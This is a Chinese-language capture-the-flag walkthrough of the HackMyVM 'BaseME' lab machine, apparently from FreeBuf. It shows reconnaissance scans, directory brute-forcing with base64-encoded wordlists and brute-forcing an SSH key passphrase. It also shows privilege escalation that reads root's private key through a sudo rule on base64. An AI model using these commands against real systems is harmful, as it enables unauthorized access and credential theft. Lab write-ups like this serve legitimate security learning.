hackmyvm系列7——BaseME

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言:

*本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!所有环境均为在线下载的靶场,且在本机进行学习。

一、信息收集

netdiscover -r 192.168.56.0/24



nmap -sV -Pn -sC -A 192.168.56.169





只开放了80和22端口,访问页面,对页面的信息进行解码。

得到一个用户名:lucas,

大概意思是说,需要进行base64加密包括密码,因此对其目录文件进行base64加密爆破。







编写一个简单的脚本。

利用其进行目录爆破:



gobuster dir -u http://192.168.56.169/ -w dic.txt -w dic.txt

得到一个文件。



对其进行解码保存,

base64 -d aWRfcnNhCg=\= > a.txt





二、登录SSH



解码是个id_rsa文件,尝试利用首页的用户名进行连接。

但是需要密码,尝试爆破,这里肯定需要base64编码,首页的提示。

iloveyou

youloveyou

shelovesyou

helovesyou

weloveyou

theyhatesme

对其编码后尝试。

成功登录SSH。



三、权限提升



sudo -l

发现base64运行任何用户无认证运行。

可以尝试将root的id_rsa加密后保存到当前目录,之后进行解密登录

sudo -u root base64 /root/.ssh/id_rsa > a.txt



进行解密

base64 -d a.txt > b.txt



成功登录root

chmod 600 b.txt

ssh root@127.0.0.1 -i b.txt

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录